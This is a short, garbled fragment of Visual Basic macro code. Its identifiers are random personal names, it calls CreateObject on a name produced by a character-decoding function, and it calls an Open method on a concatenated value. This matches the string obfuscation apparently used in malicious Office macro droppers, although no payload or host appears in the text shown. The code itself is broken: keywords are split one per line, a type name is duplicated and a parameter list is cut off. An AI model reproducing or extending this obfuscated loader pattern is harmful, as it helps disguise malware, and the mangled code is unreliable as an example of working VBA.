
Set
 TOMAS = 
CreateObject
 _
(SHELDON _
(WINSTON, TOMMIE))
Dim
 BRETT 
As
Integer
BRETT = TOMAS.
Open
(OLIVER & HUGO)
End
Function
Public
Function
 GILBERTO(
ByRef
 ERICK 
As
String
, 
ByRef
 T
Integer
GILBERTO = Asc(WOODROW(44, ERICK, _
        ((TRENT 
Mod
 SALVATORE(ERICK)) + 1), 1))
End
Function
Public
Function
 LIONEL(FREDDIE 
As
Long
, TERRENCE 
As
Str
String
) 
As
String
FREDDIE = FREDDIE * 2
LIONEL = SHELDON(TERRENCE, ENRIQUE)
End
Function